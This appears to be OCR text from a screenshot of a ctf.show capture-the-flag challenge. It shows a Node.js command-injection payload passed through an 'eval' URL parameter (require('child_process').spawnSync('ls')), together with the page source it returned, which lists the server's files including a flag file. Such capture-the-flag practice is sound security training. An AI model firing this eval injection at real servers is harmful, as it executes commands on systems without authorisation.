 ctf.show
CTFFSHOW
https://930bd328-be55-4e6a-920
view-source:https://930bd328-be55-4e6a-9205-b31b296fbf04.challenge.ctf.show/?eval=require('child_process').spawnSync('ls',['.']).stdout.toString()
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
1 <!--
2 # -*- coding: utf-8 -*-
3 # @Author: h1xa
4 # @Date:   2020-12-25 03:01:21
5 # @Last Modified by:   h1xa
6 # @Last Modified time: 2020-12-25 06:52:38
7 # @email: h1xa@ctfer.com
8 # @link: https://ctfer.com
9
10 -->
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16     <meta charset="UTF-8">
17     <title>CTFFSHOW</title>
18     <script type="text/javascript" src="/javascripts/jquery.js"></script>
19 </head>
20 <body>
21     where is flag? app.js
22 bin
23 fl001g.txt
24 modules
25 node_modules
26 package-lock.json
27 package.json
28 public
29 routes
30 sessions
31 views
32
33     <!-- /?eval= -->
34
35 </body>
36 </html>